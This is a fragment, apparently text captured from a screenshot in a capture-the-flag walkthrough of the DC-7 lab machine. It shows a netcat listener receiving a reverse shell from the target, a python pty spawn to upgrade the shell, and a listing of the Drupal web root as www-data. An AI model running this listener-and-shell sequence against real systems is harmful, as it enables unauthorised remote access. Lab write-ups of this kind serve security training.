 99% (6132 of 6134) |############################################# | Elap
~/.st/dirmap master ?1 nc -lvp 5555 ✔
listening on [any] 5555 ...
192.168.213.159: inverse host lookup failed: Host name lookup failure
connect to [192.168.213.137] from (UNKNOWN) [192.168.213.159] 34490
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$ ls
ls
INSTALL.txt composer.json index.php sites web.config
LICENSE.txt composer.lock modules themes
README.txt core profiles update.php
autoload.php example.gitignore robots.txt vendor
www-data@dc-7:/var/www/html$
该虚拟机，请在虚拟机内部单击或按 Ctrl+G。